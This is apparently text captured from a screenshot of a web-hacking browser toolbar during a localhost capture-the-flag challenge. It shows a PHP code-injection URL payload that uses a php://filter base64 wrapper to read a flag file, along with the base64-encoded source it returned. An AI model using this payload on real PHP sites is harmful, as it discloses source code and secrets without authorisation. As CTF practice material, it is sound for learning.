 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/cmd/web32.php?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PD9waHANCiRmbGFnID0gImZsYWd7ZjUzMzNjM2QtN2I5MS00NDgyLTgyOGEtZGY5ZGEwNTE1YTJkfSI7DQplY2hvKCJ0aGlzIGlzIO